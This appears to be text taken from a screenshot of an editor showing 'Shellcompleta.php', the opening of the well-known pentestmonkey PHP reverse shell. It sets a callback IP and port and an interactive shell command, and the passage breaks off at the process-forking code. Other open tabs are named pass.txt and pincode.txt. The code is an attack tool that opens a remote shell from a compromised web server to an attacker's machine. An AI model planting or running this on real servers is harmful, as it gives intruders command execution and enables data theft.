 Desktop MONKEY Shells
Shellcompleta.php
*Shellcompleta.php × pass.txt × pincode.txt × user
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripp
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.32.132';
8 $port = 5000;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);